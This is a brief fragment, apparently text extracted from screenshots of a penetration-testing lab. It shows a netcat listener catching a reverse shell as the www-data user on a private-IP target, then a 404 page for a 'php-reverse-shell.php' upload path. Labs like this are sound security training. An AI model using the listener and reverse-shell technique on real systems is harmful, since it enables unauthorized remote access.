 ┌──(kali㉿kali)-[~/bhpt/ftp]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.0.207] from (UNKNOWN) [172.31.176.130] 43000
Linux 27cd0fc7d482 5.19.0-1025-aws #26~22.04.1-Ubuntu SMP Mon Apr 24 01:58:15 UTC
_64 GNU/Linux
 14:08:11 up 45 min,  0 users,  load average: 0.11, 0.11, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
404 Not Found
172.31.176.130:8080/php-reverse-shell.php
Not Found
The requested URL was not found on this server.
Apache/2.4.29 (Ubuntu) Server at 172.31.176.130 Port 8080